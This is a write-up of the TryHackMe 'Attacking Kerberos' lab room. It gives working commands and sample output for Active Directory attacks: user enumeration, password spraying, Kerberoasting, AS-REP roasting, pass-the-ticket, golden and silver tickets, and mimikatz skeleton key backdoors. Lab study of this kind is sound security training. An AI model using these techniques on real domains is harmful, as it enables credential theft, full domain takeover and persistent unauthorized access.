Attacking kerberos
 |
|---|
| The example was made from doing the THM: Attacking Kerberos room |
Attack tree
1 Discovery
1.1 Scan ports
1.2 Enumerate 139/445
2 Enumerate DC users (AND)
3 Harvesting & brute-forcing tickets
4 Kerberoasting
5 AS-REP roasting
6 Pass the ticket
7 Golden/silver ticket attacks
7.1 Dump the krbtgt hash
7.2 Create a golden/silver ticket
7.3 Use the ticket to access other machines
8 Kerberos backdoors
Scan with nmap
# nmap -sV -sC -T4 <Machine_IP>
Enumerate DC users
Add the following line to /etc/hosts file (as root):
<IP address target> CONTROLLER.local
Enumerate users with kerbrute
/opt/kerbrute/kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt -t 100

Harvesting & password spraying
Harvesting
ssh into the machine:
$ ssh administrator@<Machine_IP>
Move to the directory where Rubeus is:
cd Downloads
dir
Harvest the tickets:
Rubeus.exe harvest /interval:30
Password spraying
Before password spraying with Rubeus, add the domain controller domain name to the windows host file. Add the IP and domain name to the hosts file from the machine:
echo <MACHINE_IP> CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
navigate to the directory Rubeus is in:
cd Downloads
Password spraying (with a given password and “spray” it against all found users then give the .kirbi TGT for that user):
Rubeus.exe brute /password:Password1 /noticket
Success! Machine1.
Kerberoasting
If the service has a registered SPN then it can be Kerberoastable:
Rubeus.exe kerberoast
Roast with impacket:
cd /opt/impacket/examples
sudo python GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip <Machine_IP> -request
The result is 2 service account with their hashes. Save both in separate files (sql-roast.txt and http-roast.txt), and crack with hashcat using the provided Pass.txt.
wget https://raw.githubusercontent.com/Cryilllic/Active-Directory-Wordlists/master/Pass.txt
hashcat -m 13100 -a 0 http-roast.txt Pass.txt
hashcat -m 13100 -a 0 sql-roast.txt Pass.txt
AS-REP Roasting
ssh into the machine:
$ ssh administrator@<Machine_IP>
Move to the directory where Rubeus is:
cd Downloads
dir
Roast:
Rubeus.exe asreproast
Two AS-REP hashes. One for Admin2 and one for user3. And this is where it gets tricky. I was stuck here for a full day.
Copy the hashes separately into file on the linux machine (user3.txt and admin2.txt):
name the file after the found username followed by .txt
Insert 23\( after \)krb5asrep\( so that the first line will be \)krb5asrep\(23\)User…..
Make sure there are no spaces when saving it to a txt file
The hash type of AS-REP Roasting is Kerberos 5 AS-REP etype 23 (mode 18200 for hashcat):
hashcat -m 18200 user3.txt Pass.txt
hashcat -m 18200 admin2.txt Pass.txt
Pass the ticket
ssh into the machine:
$ ssh administrator@<Machine_IP>
Move to the directory where Mimikatz is and start her up:
cd Downloads
dir
mimikatz.exe
If the following command does not return output '20' OK, you do not have the administrator privileges to run mimikatz.
mimikatz # privilege::debug
output '20' OK
Export all .kirbi tickets into the directory that you are currently in:
mimikatz # sekurlsa::tickets /export
It takes a bit of puzzling to find the Administrator ticket. But I found it:
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 9/20/2022 8:34:55 AM ; 9/20/2022 6:34:55 PM ; 9/27/2022 8:34:55 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Client Name (01) : Administrator ; @ CONTROLLER.LOCAL ( CONTROLLER.LOCAL )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
8d36d5959add7925a6858358c89c110542d58859ed2322ceb064db6f74238534
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;1c4707]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi !
Cache and impersonate the ticket:
mimikatz # kerberos::ptt [0;1c4707]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;1c4707]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
Golden/silver ticket attacks
Dump the sqlservice and Administrator hash
SQLservice:
mimikatz # lsadump::lsa /inject /name:sqlservice
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 00000455 (1109)
User : sqlservice
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
...
Administrator:
mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
...
Dump the krbtgt hash
ssh into the machine:
$ ssh administrator@<Machine_IP>
Navigate to the directory mimikatz is in and run mimikatz:
cd downloads && mimikatz.exe
Ensure this outputs [privilege ‘20’ ok]:
privilege::debug
Dump the hash as well as the security identifier needed to create a Golden Ticket. To create a silver ticket,
change the /name: to dump the hash of either a domain admin account or a service account such as the SQLService
account.
lsadump::lsa /inject /name:krbtgt
Create a golden/silver ticket
Create a golden ticket to create a silver ticket (put a service NTLM hash into
Kerberos::golden /user:<username> /domain:controller.local /sid:<sid> /krbtgt:<krbtgt> /id<id>:
The Administrator and sqlservice hashes can be used to create silver tickets.
Use the ticket to access other machines
mimikatz # misc::cmd
Access machines. It depends on the privileges of the user the ticket was taken from. With a ticket from krbtgt, you have access to the ENTIRE network, hence the name golden ticket.
Kerberos backdoors
ssh into the machine:
$ ssh administrator@<Machine_IP>
Move to the directory where Mimikatz is and start her up:
cd Downloads
dir
mimikatz.exe
If the following command does not return output '20' OK, you do not have the administrator privileges to run mimikatz.
mimikatz # privilege::debug
output '20' OK
Install the skeleton key:
mimikatz # misc::skeleton
Access the forest (The share will now be accessible without the need for the Administrators password):
net use c:\\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatz
Tools
# chmod +x filename
# mkdir /opt/kerbrute
# cp kerbrute_linux_amd64 /opt/kerbrute/kerbrute